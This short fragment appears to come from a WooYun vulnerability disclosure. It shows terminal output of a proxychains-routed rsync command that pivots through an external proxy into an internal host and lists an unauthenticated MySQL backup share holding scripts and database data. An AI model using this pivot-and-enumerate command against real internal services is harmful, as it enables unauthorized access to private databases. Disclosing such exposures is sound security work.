 % proxychains4 rsync 192.168.1.107::sqlbak/
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.10-git-9-g9969dd3
[proxychains] Strict chain  ...  120.27.31.202:2223  ...  192.168.1.107:873  ...  OK
drwxr-xr-x          4,096 2015/10/10 17:49:46 .
-rwxr-xr-x          6,070 2015/07/06 15:39:43 bakmysql.sh
-rwxr-xr-x            186 2013/10/12 17:49:48 bakmysql_old.sh
-rwxr-xr-x          1,399 2015/07/06 15:58:35 bakmysql_szr.sh
drwxr-xr-x          4,096 2014/02/19 14:23:00 log
drwx------         16,384 2012/02/09 16:50:48 lost+found
drwxrwxrwx        753,664 2015/10/12 18:36:01 mysqldata
drwxr-xr-x          4,096 2012/02/18 05:15:30 web106
www.wooyun.org